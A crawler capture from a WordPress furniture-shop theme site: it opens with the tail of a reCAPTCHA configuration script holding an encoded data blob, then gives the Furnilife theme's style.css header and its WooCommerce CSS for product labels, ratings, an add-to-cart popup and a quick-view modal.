xSMKew6XCusOUw6luwqbCois2RT4AXMKqcMOncE3Dp8OMw7R3Oiccw7zCg8KVQ8KSCjHCtMODaiB4wqMACsKwNcK8w4Efw7p7H8O7w41PwowXwoPDlsOEGhc2X8O4ZxPDvWbCg8K2w5dZwrk6w443w5jDhMOGw7/Ck3nDrVXDkMOkd8KwPRd4a3/DrznDosK4MlFBZAt2L1LCqy0rfVMUw5/CnsKCLsKIDwsRw4DDi3rDnhHCucOPw4PCqj8JQMO7wrNYdsKQWgPCgGPCtMKww7tNwq3CsirCrMOwHF5ew5DDiMO9acO+G8Oiw4PDikPCrHVxUVnDvMOuwrrDocKKE3XDkMOjwp7Cp1tGSGrCt8K9QcKwOzTDiMOXDMKRN1/DjcOFBMKNeFDDs8KeNcKZw5Aow7Z+wprCkcOqBMK+w6wOw6x4SFzCnMO7ZsKpwoTClMO2w557w6vChMK8fUQMwrXDv8OWwrkKw6/[base64]/DpMKAwqhSBsKUwpjChlrDh8Kmw7RsNywXwpDCoMO/[base64]/CkHcOw6g2W3p+AMKkw4LDhcOQwr7DuGjDhVrCqHV8XsOle8Kpwpt8MGfCmH1jw4hqwq7ChxVJw7TCswDDkHoBaRTDgT7DnyRSw5shf8KRd8KVL2fDkcOUwoPCs8K+wrzDqcO4VsKzeMO7wrBuw5fDq8KewpYlwpLDh8K7LlPChjkxwq/DkS7Cl0fCjMKuwqEawqnCsnbCtgRab8OMwqrCmsO2PjvClsOVwpkRw4rDjB/CgcOfIsOVwrPCgcKSwrUVQcOvDMO0wqTDhgTCh8OUwpnCjHbCgg5dd8OLV8KyfsOiw7MUwq3CoRovOMK1w4/CigZ6N8OBwoDDv8OQCMK2w6/[base64]/[base64]/[base64]/JRApwottOyPDhhtmw57DjsO8bcKxH8OqDsKhwpHCpMKWwpMGw4A1Q1/DlUBGEWMTw649d8KkwoFRwo/DgR8CeMOUPiNxaMOfwpbCtHpLwpdQElfDtSLCvAzCsmPDssK6XsKAwoM/[base64]/DkFrDt8KwwohVNmt0wr3CgGs2R8OGWMK7YsObFUIwCMKYJjtrwpl0wrYcDsOFwrLCg8OAVMOfw6fDu2dUFHrCt03Dk8K9Rl7DpMOQeApkOsOqwqczO0HDkH7CuTrDqcKKDX/Ct8OPwqQmFRATFXjDtAPCl8O5ODlRwrJwZCvDm8KRw6Nxw7NnXsKrw5UqwpLCuMK4w75ObkVeaEnDk8K5A07Cr8KKw7vDvsKRw5sdIMOQVnFdaRzDjcOSwq5iMnrCpsKbwoldOSRgwo4TNG/DkTTCh1c3w5XDpl3CnsKTE8K9w5F3w6FQQDIvGjNqw7DDsRRJw77CuQXDjiRlWDPCjsOLc03CssOpbsOFwrIlw5bCtzhrwrA2w5FmwqXCoMOSe3zCgsKuw7/DhT3DgcO6w47DgsKFc8KVwr3DgD8yKMOow6B+PkgRwoLDvRfDkgU+KmXCpBfCskh9LMOrAwVswq1OwqhjwoPCq0TCiVPCjsKfVmZzNMOUXRHCs2sJPQ47wonDt8KxIkhXCsKUScKuwoEmwqzDmsKFwqcTAHYPG3hZLcOmU8OiVcKUDzPDu3rDri/CqndqWxYLwpMjHFTDuRo3C8KFwrUNTMKHw6Jzwph5w7HCg8K/wo3DqzvDuE3CqRR+w61ywovDhsOvw4nCnggHwqHCrmvCu8KEw500w6vCuhHCmBBQQHYvEzLCrsOywp5CwrzDmCfDhMOnwo8xw4HDtsKdI8KVA8KjGWrDlBt/w7LCpcOZw5LDg8OYR8KqLnpBw7R7NXfClMO1wpNowp/DnlnDgzTClsObeMK+w4Yjw7hGBWvCqEbDnhpJdy/CtVnDusOMGRLCjnpew5/DgMO9w7rCjzZhw4JPUxLCgREEw5vDhcOJW8OTRiIzH1jCuyLCkMO4wqXDj8OLwrLDtMOXwpVpw6rCo8OcXx8lw4xUwr/Cv1HDpcOiw4x3TcOlw7AULsK1w6AKw58LIQHDlcKMH8OicsOewrrCq8O1wrttdEIuw7fDuXtJVXLCpMOoPhlwwpTDg8K1wp0bUsOYMWJYQcKhAMOkwpTChcKxDsKSwqTDocKxScKsD8OqBQtnw68IQQIFWcKXIAd3KwnDqMKKw6IrKlpTYsOxw5/ChTBcHwJjWsKWw5fCmMK1wrLChcKDVcO3w4/CnMOIT3DCjMKCw7zCtcKDw5NyccKXw4fCpWvDoWDCnMOew7HCgkXDi0FvN2Q/[base64]/f8KAHTbDoMKfw6MJdMOBJ2dBH8O8wrpPwq8zKsK+J8KLw5t/[base64]/DgGfDq3rDsTkXwqTCjl7DicOJY8KIYzh5PGTCvMKOwoJEw6x/w5sTw6zCoMKMfcKsc8Oewq59b1NVVMOnEFc2wrEnAUABwqQQwqJweyIzCRh/wovDpwLCmirCuMOFwrYvwprCgg7DssK4a2DDu1pxwrPCoDV9RD3Dg1Fsw6bDvwEZwrDCusKhwpTCo1zCpxDCjiNGdRQvw4zCmjgdwpnCusOhwp/Dk3ouwr03DgvClQ1zwrrDtMO0KS/CkcOdcQzCnDvCg8O1w7vCm8K9woLDvcOaeGXChMKiGgUvLcKkwq/ChCcoaS8vbsKFHcKZa37ClSTCncOQYDvCv8KXPcO0VcKtwqREJMO4YsKHP2RxGcKOwqJJamzDl8O6SMOuSsO5X0vCgsOLw5bCjcObNl/DgSlVwowHw5HDh8KKw459wqZFw6fCicOowqUVw7V8w5EZw6nClcKfwqTDjQrClsOAISLDu2vCvxzDvS7CkMOfHsOBHsOWw4zCu8KfYDbCi8Omw7lkNGDCiMOZXcKJNsObXMOdaArCry/[base64]/IsOlwpvCj8K+woLCu8O1wqYDwqF9wo/[base64]/DjDNNw6N3w4xDJcOzw7pV\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WzRZMqXHWCFOdDGsbTSKW2ZSe2VXxFsNju7Kn07zo1k\\u003d\x22,1,0,null,1,1769387161875,0,0,[227,152],null,[24,177,53,177,52],\x22RC-BT7JS8aYJa4ZeQ\x22,null,null,null,null,null,\x220dAFcWeA7vOFFV8aOfE4pPL-y46M2aLD_VLdjBrESc6Ln504vuayxKauGh5IjPZSSRIrp9TdVJjjYq121nvAqpPDe-z8yHhSgfoA\x22,1769469961878]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9
body_size: 1661
content:
/*
Theme Name: Furnilife
Theme URI: http://demo.roadthemes.com/furnilife/
Author: Roadthemes
Author URI: http://roadthemes.com/
Description:  Furnilife is a new WordPress theme for Online Shopping. With this theme, we have presets and different layouts. With drag and drop home page layout manager, we can build many variations of home page layout. We also have ajax cart, wishlist, compare, zoom and fancybox to bring into a modern look of website. Some of amazing features like Revolution Slider, Mega Menu, Visual Composer, Product Tabs & Carousel, Contact Form with Google map will makes your website more attractive.
Version: 1.5.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, post-formats, sticky-post, threaded-comments
Text Domain: furnilife

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/*------------------------------------------------------------------
[Table of contents]

This theme compiles .less files into .css files. Please open "less" folder to see all LESS file.

1. Theme variables 
	1.1 Fonts
	1.2 Colors
	1.3 Defined colors
2. Reset style
	- Body / body
	- Anchor tag / a
	- Image / img
	- Heading / h1, h2, h3, h4, h5, h6
	- Button / .button, .buttonMixin()
	- List / ul, ol
	- Table / table
3. Global CSS
	3.1 Page layout / .wrapper
	3.2 Front page / .front-page
	3.3 Carousel buttons / .slick-slider
	3.4 Tooltip / .roadtip
	3.5 WooCommerce onsale label / .onsale
	3.7 Added to cart popup / .atc-notice-wrapper
	3.7 Quick view / .quickview-wrapper
	3.8 Header default / .header-container
		3.8.1 Top bar / .top-bar
		3.8.2 Top menu / .top-menu
		3.8.3 Language & Currency Switcher / .switcher
		3.8.4 Header shipping / .header-shipping
		3.8.5 Mini cart / .widget_shopping_cart
		3.8.6 Header search / .header-search
		3.8.7 Header / .header
			3.8.7.1 Menu / div.nav-menu
			3.8.7.2 Mega menu / #mega_main_menu_first
			3.8.7.3 Categories menu / .categories-menu
	3.9 Footer default / .footer
	3.10 Google map / .map-wrapper
	3.11 Content / .main-container
		3.11.1 Breadcrumbs / .woocommerce-breadcrumb, .breadcrumbs
		3.11.2 Shop toolbar / .toolbar
		3.11.3 List products / .shop-products
		3.11.4 Product page / .product-view
		3.11.5 Page header / .entry-header
		3.11.6 Page content / .page-content
		3.11.7 Cart page & checkout page / .woocommerce
		3.11.8 Full width template / .full-width
		3.11.9 Blog page / .blog-page
		3.11.10 Contact page / .contact-page
		3.11.11 Default page template / .default-page
		3.11.12 Error 404 page / .error404
		3.11.13 Sidebars / #secondary
		3.11.14 Portfolio page / .list_projects
		3.11.15 Single project / .single-project
		3.11.16 About page / .about-page
4. Home Blocks
5. Responsive CSS
-------------------------------------------------------------------*/

.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
	border: none;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 12px;
    line-height: 17px;
    margin: 3px 0 0;
    padding: 0 4px 5px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	line-height: 2;
	color: #757575;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0
body_size: 10682
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.woocommerce .product-wrapper .onsale,
.woocommerce .single-product-image .onsale {
  background: #9ACF6A;
  box-shadow: none;
  border-radius: 3px;
  font-size: 0.714em;
  font-weight: 400;
  left: 0;
  line-height: 22px;
  min-height: auto;
  min-width: auto;
  padding: 0 10px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
  top: 0;
  z-index: 9;
}
.woocommerce .product-wrapper .onsale .sale-bg,
.woocommerce .single-product-image .onsale .sale-bg {
  display: none;
}
.woocommerce .product-wrapper .onsale .sale-text,
.woocommerce .single-product-image .onsale .sale-text {
  color: #FFFFFF;
}
.woocommerce .col2-set {
  background: #fff;
  padding: 15px;
}
.price-box-small {
  display: none;
}
.actions-listview {
  display: none;
}
.woocommerce .ratings,
.woocommerce .woocommerce-product-rating,
.woocommerce-page .ratings,
.woocommerce-page .woocommerce-product-rating {
  display: block;
  line-height: 0.86em;
  margin: 0 0 10px;
}
.woocommerce .ratings .star-rating,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .ratings .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
  display: inline-block;
  float: none;
  height: 11px;
  margin: 0;
  width: 66px;
}
.woocommerce .ratings .star-rating:before,
.woocommerce .woocommerce-product-rating .star-rating:before,
.woocommerce-page .ratings .star-rating:before,
.woocommerce-page .woocommerce-product-rating .star-rating:before {
  content: '\f005\f005\f005\f005\f005';
  color: #e1e1e1;
  font-family: 'FontAwesome';
  font-size: 12px;
  letter-spacing: 2px;
}
.woocommerce .ratings .star-rating span,
.woocommerce .woocommerce-product-rating .star-rating span,
.woocommerce-page .ratings .star-rating span,
.woocommerce-page .woocommerce-product-rating .star-rating span {
  display: inline-block;
  height: 11px;
  width: 66px;
  padding-top: 11px;
}
.woocommerce .ratings .star-rating span:before,
.woocommerce .woocommerce-product-rating .star-rating span:before,
.woocommerce-page .ratings .star-rating span:before,
.woocommerce-page .woocommerce-product-rating .star-rating span:before {
  color: #F9BA48;
  content: '\f005\f005\f005\f005\f005';
  font-family: 'FontAwesome';
  font-size: 12px;
  letter-spacing: 2px;
}
#yith-wcwl-popup-message {
  background: #9ACF6A;
  border: none;
  border-radius: 0;
  color: #fff;
  padding: 0 20px;
}
.atc-notice-wrapper {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 15px rgba(0,0,0,0.8);
  display: none;
  left: 50%;
  margin-left: -160px;
  max-width: 100%;
  position: fixed;
  top: 40%;
  width: 320px;
  z-index: 1000;
}
.atc-notice-wrapper .close {
  color: #808080;
  font-size: 22px;
  opacity: 1;
  position: absolute;
  right: 5px;
  top: 5px;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}
.atc-notice-wrapper .close:hover {
  color: #9ACF6A;
}
.atc-notice-wrapper h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.atc-notice-wrapper .product-wrapper {
  float: left;
  padding: 0 10px;
  width: 100%;
}
.atc-notice-wrapper .product-image {
  float: left;
  width: 25%;
}
.atc-notice-wrapper .product-info {
  float: left;
  padding-left: 20px;
  width: 75%;
}
.atc-notice-wrapper .product-info h4 {
  font-size: 16px;
  margin: 0 0 10px;
}
.atc-notice-wrapper .product-info .price {
  float: left;
  width: 100%;
}
.atc-notice-wrapper .product-info .price .special-price {
  color: #9ACF6A;
  font-size: 18px;
}
.atc-notice-wrapper .product-info .price .old-price {
  color: #808080;
  font-size: 14px;
  margin-left: 10px;
  text-decoration: line-through;
}
.atc-notice-wrapper .buttons {
  background: #ebebeb;
  border-radius: 0 0 3px 3px;
  float: left;
  margin: 10px 0 0;
  padding: 10px;
  width: 100%;
}
.atc-notice-wrapper .buttons .button {
  background: #9ACF6A;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  float: right;
  font-weight: 400;
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: uppercase;
}
.atc-notice-wrapper .buttons .button:hover {
  background: #80c343;
  color: #fff;
}
body.quickview {
  overflow: hidden;
}
.quickview-wrapper {
  background: rgba(0,0,0,0.7);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow-y: auto;
  position: fixed;
  right: 0;
  top: 0;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  visibility: hidden;
  width: 100%;
  z-index: 12000;
}
.quickview-wrapper.open {
  opacity: 1;
  visibility: visible;
}
.quickview-wrapper.open .quick-modal {
  top: 0;
}
.quickview-wrapper .qvbtn {
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 32px;
  height: 50px;
  left: 30px;
  position: absolute;
  text-align: center;
  top: 30%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 50px;
}
.quickview-wrapper .qvbtn:hover {
  background: #9ACF6A;
}
.quickview-wrapper .qvbtn.qvnext {
  left: auto;
  right: 30px;
}
.quickview-wrapper .qvbtn i {
  line-height: 48px;
}
.quickview-wrapper .quick-modal {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 10px rgba(0,0,0,0.8);
  margin: 5% auto;
  max-width: 96%;
  min-height: 300px;
  padding: 20px;
  position: relative;
  top: -500px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 870px;
  z-index: 1000;
}
.quickview-wrapper .quick-modal .qvloading {
  background: #fff url('../images/loading.gif') no-repeat center center;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.quickview-wrapper .quick-modal .closeqv {
  border: 1px solid #808080;
  border-radius: 3px;
  color: #808080;
  cursor: pointer;
  display: block;
  height: 30px;
  line-height: 28px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 30px;
  z-index: 2;
}
.quickview-wrapper .quick-modal .closeqv:hover {
  border: 1px solid #9ACF6A;
  color: #9ACF6A;
}
.quickview-wrapper #quickview-content {
  background: #fff;
}
.quickview-wrapper #quickview-content .product-images {
  float: left;
  width: 40%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails {
  float: left;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots {
  bottom: auto;
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
  position: static;
  text-align: center;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li {
  display: inline-block;
  height: 13px;
  margin: 0 2px;
  width: 13px;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button {
  background: none;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  height: 100%;
  margin: 0;
  opacity: 1;
  overflow: hidden;
  padding: 0;
  position: static;
  text-indent: -9999px;
  visibility: visible;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button:hover {
  background: #ebebeb;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button:before {
  display: none;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li.slick-active button {
  background: #ebebeb;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-slide a {
  float: left;
  padding: 0 5px 5px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-slide a img {
  border: 1px solid #ebebeb;
}
.quickview-wrapper #quickview-content .product-images .main-image {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .main-image img {
  box-shadow: none;
}
.quickview-wrapper #quickview-content .product-info {
  float: left;
  padding-left: 30px;
  width: 60%;
}
.quickview-wrapper #quickview-content .product-info h1 {
  font-size: 22px;
  font-weight: normal;
  margin: 0 0 20px;
}
.quickview-wrapper #quickview-content .product-info .price-box {
  float: left;
  font-weight: 700;
  margin: 0 0 12px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .price-box p {
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .see-all {
  color: #808080;
  display: inline-block;
  margin-bottom: 40px;
  text-decoration: underline;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .see-all:hover {
  color: #9ACF6A;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart {
  border-bottom: 1px solid #ebebeb;
  float: left;
  margin: 0 0 20px;
  padding: 0 0 38px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating {
  color: #F9BA48;
  float: left;
  font-size: 10px;
  height: 12px;
  margin-right: 5px;
  margin-top: 3px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before {
  color: #b7b7b7;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link {
  color: #808080;
  float: left;
  font-style: italic;
  line-height: 14px;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover {
  color: #9ACF6A;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity {
  float: left;
  height: 45px;
  margin-right: 5px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text {
  border: 1px solid #ebebeb;
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
  height: 45px;
  width: 50px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover {
  background: #9ACF6A;
  color: #fff;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled] {
  padding: 0 25px !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover {
  color: #333333 !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant {
  float: left;
  padding: 0 0 17px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label {
  display: block;
  font-size: 14px;
  padding: 0 0 5px;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label {
  color: #7a7a7a;
  font-weight: normal;
  line-height: 27px;
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select {
  border: 1px solid #ebebeb;
  height: 27px;
  line-height: 27px;
  margin-right: 10px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations {
  line-height: 27px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price {
  color: #7a7a7a;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del {
  color: #808080;
  font-size: 18px;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins {
  color: #9ACF6A;
  font-size: 24px;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist {
  color: #808080;
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
